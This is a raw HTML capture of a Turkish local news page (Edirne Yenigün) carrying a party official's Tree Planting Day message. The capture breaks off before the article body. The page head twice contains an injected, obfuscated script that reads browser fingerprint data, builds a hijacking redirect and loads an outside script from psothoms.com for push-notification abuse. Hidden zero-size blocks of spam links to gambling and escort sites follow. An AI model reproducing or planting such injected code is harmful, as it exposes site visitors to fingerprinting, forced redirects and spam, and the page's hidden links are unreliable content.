

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/
body_size: 40531
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>İba: Doğaya yeni bir nefes kazandırıyoruz - Edirne Yenigün</title>
<meta name="description" content="11 Kasım Milli Ağaçlandırma Günü dolayısıyla mesaj yayımlayan AK Parti Edirne İl Başkanı Belgin İba, 2019 yılında Cumhurbaşkanı Recep Tayyip Erdoğan&#039;ın, her"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="İba: Doğaya yeni bir nefes kazandırıyoruz - Edirne Yenigün" />
<meta property="og:description" content="11 Kasım Milli Ağaçlandırma Günü dolayısıyla mesaj yayımlayan AK Parti Edirne İl Başkanı Belgin İba, 2019 yılında Cumhurbaşkanı Recep Tayyip Erdoğan&#039;ın, her" />
<meta property="og:url" content="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:section" content="Gündem" />
<meta property="og:updated_time" content="2023-11-10T18:00:50+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg" />
<meta property="og:image:width" content="995" />
<meta property="og:image:height" content="674" />
<meta property="og:image:alt" content="İba: Doğaya yeni bir nefes kazandırıyoruz" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-10T18:00:49+03:00" />
<meta property="article:modified_time" content="2023-11-10T18:00:50+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="İba: Doğaya yeni bir nefes kazandırıyoruz - Edirne Yenigün" />
<meta name="twitter:description" content="11 Kasım Milli Ağaçlandırma Günü dolayısıyla mesaj yayımlayan AK Parti Edirne İl Başkanı Belgin İba, 2019 yılında Cumhurbaşkanı Recep Tayyip Erdoğan&#039;ın, her" />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg","width":"995","height":"674","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/#webpage","url":"https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/","name":"\u0130ba: Do\u011faya yeni bir nefes kazand\u0131r\u0131yoruz - Edirne Yenig\u00fcn","datePublished":"2023-11-10T18:00:49+03:00","dateModified":"2023-11-10T18:00:50+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"\u0130ba: Do\u011faya yeni bir nefes kazand\u0131r\u0131yoruz - Edirne Yenig\u00fcn","datePublished":"2023-11-10T18:00:49+03:00","dateModified":"2023-11-10T18:00:50+03:00","articleSection":"B\u00fclten, Genel, G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"11 Kas\u0131m Milli A\u011fa\u00e7land\u0131rma G\u00fcn\u00fc dolay\u0131s\u0131yla mesaj yay\u0131mlayan AK Parti Edirne \u0130l Ba\u015fkan\u0131 Belgin \u0130ba, 2019 y\u0131l\u0131nda Cumhurba\u015fkan\u0131 Recep Tayyip Erdo\u011fan&#039;\u0131n, her","name":"\u0130ba: Do\u011faya yeni bir nefes kazand\u0131r\u0131yoruz - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; İba: Doğaya yeni bir nefes kazandırıyoruz yorum akışı" href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/2301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=2301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fiba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fiba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301%2F&#038;format=xml" />
    <meta property="og:title" content="İba: Doğaya yeni bir nefes kazandırıyoruz" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-138.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a 